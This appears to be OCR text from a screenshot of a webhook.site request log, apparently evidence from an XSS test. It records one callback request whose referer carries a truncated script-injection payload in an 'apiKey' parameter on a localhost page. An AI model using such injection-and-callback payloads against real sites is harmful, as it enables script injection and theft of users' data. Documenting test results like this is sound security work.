 https://webhook.site/#!/842f4b37-7141-4d84-8f54-33da9918e9aa/cd268357-9d09-4dd5-b782-c2d8fe069615/1 150% ABP
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query ?
GET #cd268 3.108.255.15
10/01/2023 11:37:42 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/842f4b37-7141-4d84-8f54-33da9918e9aa/
Host 3.108.255.15 Whois Shodan Netify Censys
Date 10/01/2023 11:37:42 AM (4 minutes ago)
Size 0 bytes
ID cd268357-9d09-4dd5-b782-c2d8fe069615
Files
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
accept */*
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538...
referer http://127.0.0.1/?apiKey=%3C/script%3E%3Cscript%3Ev...
content-length
content-type
Query strings
(empty)
Form values
(empty)
No content